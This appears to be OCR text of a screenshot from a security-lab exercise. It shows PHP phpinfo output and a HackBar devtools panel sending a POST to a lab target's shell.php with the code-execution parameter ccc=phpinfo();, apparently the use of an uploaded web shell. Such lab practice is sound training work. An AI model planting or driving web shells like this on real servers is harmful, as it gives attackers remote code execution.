 PHP Version 7.2.31
php
System Linux fe92c45b9d4f 5.4.0-164-generic #181-Ubuntu SMP Fri Sep 1 13:41:22 UTC 2023 x86_64
Build Date May 15 2020 14:26:33
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://target.yijinglab.com:58559/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
ccc=phpinfo();
Name Value
Upgrade-Insecure… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/xh
Name Value